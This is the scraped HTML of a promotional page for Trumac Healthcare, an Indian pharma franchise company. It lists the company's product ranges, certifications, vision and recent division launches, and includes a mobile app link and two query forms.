boomapps_vccolumn single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont"><div class="heading-text el-text" ><h2 class="h2" ><span><h2><span class="font-175345">pcd pharma products</span></h2></span></h2></div><div class="clear"></div><div class="uncode_text_column" ><p>Trumac Healthcare is an <strong><a href="https://www.iso.org/standard/46486.html" target="_blank" rel="noopener">ISO 9001:2015</a>, <a href="https://www.who.int/medicines/areas/quality_safety/regulation_legislation/certification/guidelines/en/" target="_blank" rel="noopener">WHO:GMP</a>, <a href="https://www.cfpie.com/content/glpcp.aspx">GLP Certified</a></strong> Pharma Franchise Company in Chandigarh offering more than<strong>&nbsp;1000+</strong> high quality Medical Products.We have our own manufacturing unit with sections like <strong>Injectable, Tablets, Capsules, Soft Gelatin Capsules, Oral Liquid (Syrup &amp; Suspension), Oral Dry Syrup, External Liquids, Ointments, Creams, <a href="http://www.trumachealthcare.net/antibiotics-pharma-franchise/">Betalactum Products</a>, General Products , Nutraceuticals, Soaps, Shampoo, <a href="http://www.trumachealthcare.net/ophthalmic-pharma-franchise/">Eye Drops</a>, Ear Drops , Oral Sachets &amp; Powders , External Powder &amp; Cosmetics.</strong>&nbsp;<a href="http://www.trumachealthcare.net/pcd-pharma-company-terms-conditions/">Third Party Manufacturing</a> &amp; Contract Manufacturing also available.</p>
</div></div></div></div></div></div><div class="pos-top pos-center align_left column_parent col-lg-6 boomapps_vccolumn single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont"><div class="uncode-single-media  text-left"><div class="single-wrapper" style="max-width: 100%;"><!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><div class="tmb tmb-light tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside"><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="uncode-single-media-wrapper">
										<img class="adaptive-async async-blurred" src="https://www.trumachealthcare.net/wp-content/uploads/2019/01/pcd-pharma-franchise-company-uai-258x122.jpg" width="258" height="122" alt="pcd-pharma-franchise-company" data-uniqueid="53916-140224" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2019/01/pcd-pharma-franchise-company.jpg" data-path="2019/01/pcd-pharma-franchise-company.jpg" data-width="569" data-height="268" data-singlew="6" data-singleh="" data-crop=""></div>
								</div>
							</div></div>
					</div></body></html>
</div></div></div></div></div></div></div><script id="script-176506" type="text/javascript">UNCODE.initRow(document.getElementById("script-176506"));</script></div></div></div><div data-parent="true" class="style-color-xsdn-bg row-container boomapps_vcrow"><div class="row unequal col-no-gutter no-top-padding no-bottom-padding no-h-padding full-width row-parent" data-height-ratio="50"><div class="row-inner"><div class="pos-middle pos-center align_left column_parent col-lg-6 boomapps_vccolumn single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn quad-block-padding"><div class="uncont" style="max-width:70%;"><div class="heading-text el-text" ><h2 class="font-202503 h1 fontheight-357766" ><span><h2><span class="font-175345">TRUMAC HEALTHCARE MOBILE APP</span></h2></span></h2><hr class="separator-break" /><div class="text-lead text-top-reduced"><p>800+ Products to Explore, Promote &amp; Sell Easily.Visual Aids, Product Pictures and Indications all at one place. With this app you will be able to promote our products efficiently and can become best partner in pcd pharma products for our company.</p>
</div></div><div class="clear"></div><div class="uncode-single-media  text-left"><div class="single-wrapper" style="max-width: 100%;"><a class="single-media-link" href="http://bit.ly/trumac_android_app" target=" _blank" title="Trumac Mobile App"><!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><div class="tmb tmb-light tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside"><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="uncode-single-media-wrapper">
										<img class="adaptive-async async-blurred" src="https://www.trumachealthcare.net/wp-content/uploads/2015/05/google-play-badge-uai-258x79.png" width="258" height="79" alt="pcd pharma franchise" data-uniqueid="53032-774295" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2015/05/google-play-badge.png" data-path="2015/05/google-play-badge.png" data-width="571" data-height="174" data-singlew="6" data-singleh="" data-crop=""></div>
								</div>
							</div></div>
					</div></body></html>
</a></div></div></div></div></div></div></div><div class="pos-middle pos-center align_center column_parent col-lg-6 boomapps_vccolumn single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding style-color-xsdn-bg"><div class="uncont"><div class="uncode-single-media  text-left"><div class="single-wrapper" style="max-width: 100%;"><a class="single-media-link" href="http://bit.ly/trumac_android_app" target=" _blank" title="Trumac Mobile App"><!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><div class="tmb tmb-light tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside"><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="uncode-single-media-wrapper">
										<img class="adaptive-async async-blurred" src="https://www.trumachealthcare.net/wp-content/uploads/2017/06/medical-rep-1-uai-258x146.jpg" width="258" height="146" alt="pcd pharma companies" data-uniqueid="48755-433020" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2017/06/medical-rep-1.jpg" data-path="2017/06/medical-rep-1.jpg" data-width="848" data-height="480" data-singlew="6" data-singleh="" data-crop=""></div>
								</div>
							</div></div>
					</div></body></html>
</a></div></div></div></div></div></div></div><script id="script-108183" type="text/javascript">UNCODE.initRow(document.getElementById("script-108183"));</script></div></div></div><div data-parent="true" class="style-color-lxmt-bg row-container boomapps_vcrow"><div class="row double-top-padding double-bottom-padding single-h-padding limit-width row-parent"><div class="row-inner"><div class="pos-top pos-center align_center column_parent col-lg-12 boomapps_vccolumn single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont"><div class="heading-text el-text" ><h2 class="h3" ><span><h2>Our Range</h2></span></h2></div><div class="clear"></div><div class="divider-wrapper ">
    <hr class="dashed border-default-color separator-no-padding"  />
</div><div id="gallery-320716" class="isotope-system">
	<div class="isotope-wrapper no-gutter style-accent-bg">
    <div class="isotope-container isotope-layout style-masonry" data-type="masonry" data-layout="masonry" data-lg="1000" data-md="600" data-sm="480">
<div class="tmb tmb-iso-w4 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-center tmb-text-space-reduced tmb-image-anim tmb-entry-title-uppercase tmb-media-first tmb-media-last tmb-content-overlay">
						<div class="t-inside style-accent-bg animate_when_almost_visible zoom-in" ><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 75.19%;"></div><a tabindex="-1" href="http://www.trumachealthcare.net/uncode/antibiotics-pharma-franchise/" class="pushed" target="_blank"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
										<div class="t-overlay-wrap">
											<div class="t-overlay-inner">
												<div class="t-overlay-content">
													<div class="t-overlay-text single-block-padding"></div></div></div></div><img class="adaptive-async async-blurred" src="https://www.trumachealthcare.net/wp-content/uploads/2015/05/antibiotics-category-image-compressed-1-uai-258x194.jpg" width="258" height="194" alt="pcd pharma franchise" data-uniqueid="48531-403096" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2015/05/antibiotics-category-image-compressed-1.jpg" data-path="2015/05/antibiotics-category-image-compressed-1.jpg" data-width="400" data-height="300" data-singlew="4" data-singleh="4" data-crop="" /></a></div>
								</div>
							</div></div>
					</div><div class="tmb tmb-iso-w4 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-left tmb-image-anim tmb-bordered tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside" ><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 75.19%;"></div><a tabindex="-1" href="http://www.trumachealthcare.net/uncode/gynaecology-products-franchise/" class="pushed"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
										<div class="t-overlay-wrap">
											<div class="t-overlay-inner">
												<div class="t-overlay-content">
													<div class="t-overlay-text single-block-padding"></div></div></div></div><img class="adaptive-async async-blurred" src="https://www.trumachealthcare.net/wp-content/uploads/2015/05/Gynaecology-category-image-compressed-uai-258x194.jpg" width="258" height="194" alt="pcd pharma franchise" data-uniqueid="48530-805919" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2015/05/Gynaecology-category-image-compressed.jpg" data-path="2015/05/Gynaecology-category-image-compressed.jpg" data-width="400" data-height="300" data-singlew="4" data-singleh="4" data-crop="" /></a></div>
								</div>
							</div></div>
					</div><div class="tmb tmb-iso-w4 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-left tmb-image-anim tmb-bordered tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside" ><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 75.19%;"></div><a tabindex="-1" href="http://www.trumachealthcare.net/uncode/orthopedic-products-franchise/" class="pushed"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
										<div class="t-overlay-wrap">
											<div class="t-overlay-inner">
												<div class="t-overlay-content">
													<div class="t-overlay-text single-block-padding"></div></div></div></div><img class="adaptive-async async-blurred" src="https://www.trumachealthcare.net/wp-content/uploads/2015/05/ortho-category-image-compressed-uai-258x194.jpg" width="258" height="194" alt="pcd pharma franchise" data-uniqueid="48529-153761" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2015/05/ortho-category-image-compressed.jpg" data-path="2015/05/ortho-category-image-compressed.jpg" data-width="400" data-height="300" data-singlew="4" data-singleh="4" data-crop="" /></a></div>
								</div>
							</div></div>
					</div><div class="tmb tmb-iso-w4 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-left tmb-image-anim tmb-bordered tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside" ><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 75.19%;"></div><a tabindex="-1" href="http://www.trumachealthcare.net/uncode/paediatric-products-franchise/" class="pushed"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
										<div class="t-overlay-wrap">
											<div class="t-overlay-inner">
												<div class="t-overlay-content">
													<div class="t-overlay-text single-block-padding"></div></div></div></div><img class="adaptive-async async-blurred" src="https://www.trumachealthcare.net/wp-content/uploads/2015/05/paediatric-category-image-compressed-uai-258x194.jpg" width="258" height="194" alt="pcd pharma franchise" data-uniqueid="48528-282423" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2015/05/paediatric-category-image-compressed.jpg" data-path="2015/05/paediatric-category-image-compressed.jpg" data-width="400" data-height="300" data-singlew="4" data-singleh="4" data-crop="" /></a></div>
								</div>
							</div></div>
					</div><div class="tmb tmb-iso-w4 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-left tmb-image-anim tmb-bordered tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside" ><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 75.19%;"></div><a tabindex="-1" href="http://www.trumachealthcare.net/uncode/cardiac-diabetic-products-franchise/" class="pushed"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
										<div class="t-overlay-wrap">
											<div class="t-overlay-inner">
												<div class="t-overlay-content">
													<div class="t-overlay-text single-block-padding"></div></div></div></div><img class="adaptive-async async-blurred" src="https://www.trumachealthcare.net/wp-content/uploads/2015/05/cardiac-category-image-compressed-uai-258x194.jpg" width="258" height="194" alt="pcd pharma franchise" data-uniqueid="48527-746859" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2015/05/cardiac-category-image-compressed.jpg" data-path="2015/05/cardiac-category-image-compressed.jpg" data-width="400" data-height="300" data-singlew="4" data-singleh="4" data-crop="" /></a></div>
								</div>
							</div></div>
					</div><div class="tmb tmb-iso-w4 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-left tmb-image-anim tmb-bordered tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside" ><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 75.19%;"></div><a tabindex="-1" href="http://www.trumachealthcare.net/uncode/dermatology-products-franchise/" class="pushed"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
										<div class="t-overlay-wrap">
											<div class="t-overlay-inner">
												<div class="t-overlay-content">
													<div class="t-overlay-text single-block-padding"></div></div></div></div><img class="adaptive-async async-blurred" src="https://www.trumachealthcare.net/wp-content/uploads/2015/05/derma-category-image-compressed-uai-258x194.jpg" width="258" height="194" alt="pcd pharma franchise" data-uniqueid="48526-213525" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2015/05/derma-category-image-compressed.jpg" data-path="2015/05/derma-category-image-compressed.jpg" data-width="400" data-height="300" data-singlew="4" data-singleh="4" data-crop="" /></a></div>
								</div>
							</div></div>
					</div><div class="tmb tmb-iso-w4 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-left tmb-image-anim tmb-bordered tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside" ><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 75.19%;"></div><a tabindex="-1" href="http://www.trumachealthcare.net/ayurvedic-products-franchise-india/" class="pushed" target="_blank"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
										<div class="t-overlay-wrap">
											<div class="t-overlay-inner">
												<div class="t-overlay-content">
													<div class="t-overlay-text single-block-padding"></div></div></div></div><img class="adaptive-async async-blurred" src="https://www.trumachealthcare.net/wp-content/uploads/2017/06/ayurvedic-range-uai-258x194.jpg" width="258" height="194" alt="pcd pharma franchise" data-uniqueid="49741-495655" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2017/06/ayurvedic-range.jpg" data-path="2017/06/ayurvedic-range.jpg" data-width="400" data-height="300" data-singlew="4" data-singleh="4" data-crop="" /></a></div>
								</div>
							</div></div>
					</div><div class="tmb tmb-iso-w4 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-left tmb-image-anim tmb-bordered tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside" ><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 75.19%;"></div><a tabindex="-1" href="http://www.trumachealthcare.net/ophthalmic-pharma-franchise/" class="pushed" target="_blank"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
										<div class="t-overlay-wrap">
											<div class="t-overlay-inner">
												<div class="t-overlay-content">
													<div class="t-overlay-text single-block-padding"></div></div></div></div><img class="adaptive-async async-blurred" src="https://www.trumachealthcare.net/wp-content/uploads/2017/06/ophthalmic-range-uai-258x194.jpg" width="258" height="194" alt="pcd pharma franchise" data-uniqueid="49742-420415" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2017/06/ophthalmic-range.jpg" data-path="2017/06/ophthalmic-range.jpg" data-width="400" data-height="300" data-singlew="4" data-singleh="4" data-crop="" /></a></div>
								</div>
							</div></div>
					</div><div class="tmb tmb-iso-w4 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-left tmb-image-anim tmb-bordered tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside" ><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 75.19%;"></div><a tabindex="-1" href="http://www.trumachealthcare.net/pcd-pharma-franchise-product-list/" class="pushed" target="_blank"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
										<div class="t-overlay-wrap">
											<div class="t-overlay-inner">
												<div class="t-overlay-content">
													<div class="t-overlay-text single-block-padding"></div></div></div></div><img class="adaptive-async async-blurred" src="https://www.trumachealthcare.net/wp-content/uploads/2017/06/injectable-range-uai-258x194.jpg" width="258" height="194" alt="pcd pharma franchise" data-uniqueid="49743-577923" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2017/06/injectable-range.jpg" data-path="2017/06/injectable-range.jpg" data-width="400" data-height="300" data-singlew="4" data-singleh="4" data-crop="" /></a></div>
								</div>
							</div></div>
					</div>        </div>
    </div>
</div></div></div></div></div></div><script id="script-400686" type="text/javascript">UNCODE.initRow(document.getElementById("script-400686"));</script></div></div></div><div data-parent="true" class="style-accent-bg row-container boomapps_vcrow"><div class="row-background background-element" style="opacity: 1;">
											<div class="background-wrapper">
												<div class="background-inner"></div>
												<div class="block-bg-overlay style-accent-bg" style="opacity: 0.78;"></div>
											</div>
										</div><div class="row col-double-gutter limit-width row-parent"><div class="row-inner"><div class="pos-top pos-center align_center column_parent col-lg-6 boomapps_vccolumn single-internal-gutter"><div class="uncol style-dark font-762333"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont"><div class="heading-text el-text" ><h2 class="font-762333 fontsize-155944" ><span><h2>About Trumac Healthcare</h2></span></h2><hr class="separator-break separator-accent" /></div><div class="clear"></div><div class="uncode_text_column" ><p lang="en-US">Trumac Healthcare is a leading <strong><a href="http://www.trumachealthcare.net/pcd-pharma-franchise-company/">pcd pharma company</a></strong> in India. We are manufacturers and suppliers of finished pharma medicines since last 12 years all over India. We have a wide range of <strong><a href="http://www.trumachealthcare.net/pcd-pharma-franchise-product-list/">product portfolio</a></strong> consisting of <a href="http://www.trumachealthcare.net/pcd-pharma-franchise-product-list/">tablets</a>, <a href="http://www.trumachealthcare.net/pcd-pharma-franchise-product-list/">capsules</a>, <a href="http://www.trumachealthcare.net/pcd-pharma-franchise-product-list/">injectable</a>, <a href="http://www.trumachealthcare.net/pcd-pharma-franchise-product-list/">syrups</a>, <a href="http://www.trumachealthcare.net/pcd-pharma-franchise-product-list/">ointments</a>, <a href="http://www.trumachealthcare.net/pcd-pharma-franchise-product-list/">eye, ear and nasal drops</a>. Our products are manufactured at one of the best art of state manufacturing facilities, which are <a href="http://www.who.int/medicines/areas/quality_safety/quality_assurance/norms_standards/en/"><strong>WHO</strong></a> and <a href="https://www.fda.gov/drugs/guidancecomplianceregulatoryinformation/guidances/ucm064971.htm"><strong>GMP</strong></a> certified units.</p>
</div><div class="uncode_text_column" ><p lang="en-US"><span class="font-850707 font-175345">With more than 1200 franchisers all over India, we are successfully catering to demands of our clients by providing them with general as well as specialty divisions like <strong><a href="http://www.trumachealthcare.net/gynaecology-products-franchise">Gynaecology</a></strong>, <strong><a href="http://www.trumachealthcare.net/dermatology-products-franchise/">Derma</a></strong>, <strong><a href="http://www.trumachealthcare.net/orthopedic-products-franchise/">Ortho</a></strong>, <strong><a href="http://www.trumachealthcare.net/paediatric-products-franchise/">Paediatric</a></strong>, Ophthalmic, <strong><a href="http://www.trumachealthcare.net/cardiac-diabetic-products-franchise/">Cardiac-Diabetic</a></strong> &amp; Ayurvedic Care.</span></p>
<p lang="en-US"><span class="font-850707 font-175345">&nbsp;</span></p>
</div><span class="btn-container" ><a href="http://www.trumachealthcare.net/pcd-pharma-franchise-company/" class="custom-link btn btn-accent btn-circle btn-shadow btn-icon-left btn-ripple-out btn-border-animated" title="About Trumac Healthcare">Read More</a></span></div></div></div></div></div><div class="pos-top pos-center align_center column_parent col-lg-6 boomapps_vccolumn single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn single-block-padding style-color-lxmt-bg"><div class="uncont"><div class="heading-text el-text" ><h2 class="font-202503 fontsize-155944 fontspace-781688" ><span><h2>Query Form</h2></span></h2><hr class="separator-break separator-accent" /><div class="text-lead"><p>(Please don't post job queries here)</p>
</div></div><div class="clear"></div><div role="form" class="wpcf7" id="wpcf7-f48507-p70165-o4" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/pcd-pharma-products-1000-products-full-monopoly/#wpcf7-f48507-p70165-o4" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="48507" />
<input type="hidden" name="_wpcf7_version" value="5.0.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f48507-p70165-o4" />
<input type="hidden" name="_wpcf7_container_post" value="70165" />
</div>
<p><span class="wpcf7-form-control-wrap your-fullname"><input type="text" name="your-fullname" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-fluid" aria-required="true" aria-invalid="false" placeholder="Your full name" /></span></p>
<div class="wpcf7-inline-wrapper">
<p><span class="wpcf7-form-control-wrap your-telephone"><input type="number" name="your-telephone" value="" class="wpcf7-form-control wpcf7-number wpcf7-validates-as-required wpcf7-validates-as-number form-fluid" aria-required="true" aria-invalid="false" placeholder="Mobile No." /></span> </p>
</div>
<p><span class="wpcf7-form-control-wrap your-workingarea"><input type="text" name="your-workingarea" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-fluid" aria-required="true" aria-invalid="false" placeholder="Your Working Area/City" /></span></p>
<p><span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="8" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Your Requirements (Optional)"></textarea></span> </p>
<p><div class="anr_captcha_field"><div id="anr_captcha_field_4" class="anr_captcha_field_div"><input type="hidden" name="g-recaptcha-response" value="" /></div></div><span class="wpcf7-form-control-wrap g-recaptcha-response"></span></p>
<p><input type="submit" value="Send Query" class="wpcf7-form-control wpcf7-submit btn btn-accent btn-circle" /></p>
<input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div></div></div></div></div><script id="script-874896" type="text/javascript">UNCODE.initRow(document.getElementById("script-874896"));</script></div></div></div><div data-parent="true" class="style-color-lxmt-bg row-container boomapps_vcrow"><div class="row quad-top-padding quad-bottom-padding single-h-padding limit-width row-parent"><div class="row-inner"><div class="pos-top pos-center align_left column_parent col-lg-12 boomapps_vccolumn double-internal-gutter"><div class="uncol style-light font-134980"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont"><div class="heading-text el-text" ><h2 class="h2" ><span><h2>Our Vision</h2></span></h2><hr class="separator-break separator-accent" /></div><div class="clear"></div><div class="uncode-tabs wpb_content_element" data-interval=""><div class="uncode-wrapper tab-container"><ul class="nav nav-tabs"><li class="active"><a href="#tab-1434114947-2-86" data-toggle="tab"><span>Vision</span></a></li><li><a href="#tab-1434115238057-2-1" data-toggle="tab"><span>Recent Advancements</span></a></li></ul><div class="tab-content"><div id="tab-1434114947-2-86" class="tab-pane fade in active remove-top-margin">
				<div class="uncode_text_column text-lead" ><p lang="en-US">Under the guidance of our MD Mr. Harish Kumar, Trumac Healthcare is continuously pacing forwards towards strengthening three pillars of our healthcare system:</p>
<ul>
<li lang="en-US"><strong>Affordability</strong></li>
<li lang="en-US"><strong>Accessibility</strong></li>
<li lang="en-US"><strong>Availability</strong></li>
</ul>
<p>We are constantly trying to make the products more affordable by setting up our own manufacturing units as soon as possible.We are also planning to open our dispatch centres in Central &amp; East India in order to make products more accessible to our clients.To ensure the availability of products in each and every part of India, we are constantly appointing new clients in order to cover as much ground as possible.We are treading forward aggressively to cover each and every range of products possible. We have already covered Antibiotics, Orthopaedic, Gynaecology, Dermatology, Ophthalmic, Cardiac-Diabetic, Ayurvedic, Paediatric, ENT, Urology &amp; General Range.In Future we are planning to launch Neuro-Psychiatric &amp; Oncology range as well.We want to become an organisation which caters to the need of each and every segment at affordable prices.So we need your support and request you to become our partner in pcd pharma products</p>
</div></div> <div id="tab-1434115238057-2-1" class="tab-pane fade remove-top-margin">
				<div class="uncode_text_column text-lead" ><ul type="disc">
<li>Successfully launched 80 products in our Derma Division “Arcas Biolabs” in 2017-18, this year 2018-19 we will launch another 70-80 products under our Derma Division as we are seeing great scope and growth in this area.</li>
<li>Cardiac-Diabetic Division by the name of &#8220;Ecron Lifesciences&#8221; which consists of 50+ products. By the end of 2018-19 product range of ecron will cross 100+ products.</li>
<li>Addition of more than 120 new products in 2017-18 mainly in orthopaedic, gynaecology, Paediatric, Antibiotics &amp; Ayurvedic Range. Plan to add another 70-80 new products this year in our portfolio.</li>
</ul>
</div></div> </div></div></div></div></div></div></div></div><script id="script-549517" type="text/javascript">UNCODE.initRow(document.getElementById("script-549517"));</script></div></div></div><div data-parent="true" class="style-color-lxmt-bg row-container boomapps_vcrow"><div class="row triple-top-padding triple-bottom-padding single-h-padding limit-width row-parent"><div class="row-inner"><div class="pos-top pos-center align_center column_parent col-lg-12 boomapps_vccolumn double-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn"><div class="uncont no-block-padding col-custom-width" style="max-width:996px;"><div class="row-internal row-container boomapps_vcrow"><div class="row row-child"><div class="row-inner"><div class="pos-top pos-center align_center column_child col-lg-12 boomapps_vccolumn single-internal-gutter"><div class="uncol style-light font-762333" ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont" style="max-width:900px;"><div class="heading-text el-text" ><h2 class="font-202503 fontsize-155944 fontspace-781688" ><span>Want pcd pharma products ?</span></h2><hr class="separator-break separator-accent" /><div class="text-lead"><p>We at Trumac Healthcare would be happy to help you. Just put in your details below and we will take care of everything.(Please don't post job queries here)</p>
</div></div><div class="clear"></div></div></div></div></div></div></div></div></div><div role="form" class="wpcf7" id="wpcf7-f48507-p70165-o5" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/pcd-pharma-products-1000-products-full-monopoly/#wpcf7-f48507-p70165-o5" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="48507" />
<input type="hidden" name="_wpcf7_version" value="5.0.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f48507-p70165-o5" />
<input type="hidden" name="_wpcf7_container_post" value="70165" />
</div>
<p><span class="wpcf7-form-control-wrap your-fullname"><input type="text" name="your-fullname" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-fluid" aria-required="true" aria-invalid="false" placeholder="Your full name" /></span></p>
<div class="wpcf7-inline-wrapper">
<p><span class="wpcf7-form-control-wrap your-telephone"><input type="number" name="your-telephone" value="" class="wpcf7-form-control wpcf7-number wpcf7-validates-as-required wpcf7-validates-as-number form-fluid" aria-required="true" aria-invalid="false" placeholder="Mobile No." /></span> </p>
</div>
<p><span class="wpcf7-form-control-wrap your-workingarea"><input type="text" name="your-workingarea" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-fluid" aria-required="true" aria-invalid="false" placeholder="Your Working Area/City" /></span></p>
<p><span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="8" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Your Requirements (Optional)"></textarea></span> </p>
<p><div class="anr_captcha_field"><div id="anr_captcha_field_5" class="anr_captcha_field_div"><input type="hidden" name="g-recaptcha-response" value="" /></div></div><span class="wpcf7-form-control-wrap g-recaptcha-response"></span></p>
<p><input type="submit" value="Send Query" class="wpcf7-form-control wpcf7-submit btn btn-accent btn-circle" /></p>
<input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div></div></div></div></div><script id="script-118488" type="text/javascript">UNCODE.initRow(document.getElementById("script-118488"));</script></div></div></div><div data-parent="true" class="style-accent-bg row-container mobile-hidden boomapps_vcrow"><div class="row unequal double-top-padding double-bottom-padding single-h-padding limit-width row-parent"><div class="row-inner"><div class="pos-top pos-center align_center column_parent col-lg-12 boomapps_vccolumn double-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont"><div class="animate_when_almost_visible zoom-in icon-box icon-box-top icon-inline" data-delay="200"><div class="icon-box-icon fa-container" style="margin-bottom: 0px;"><a href="https://www.facebook.com/TrumacHealthcare/" target="_blank" class="fa fa-stack fa-rounded btn-default fa-2x custom-link"><i class="fa 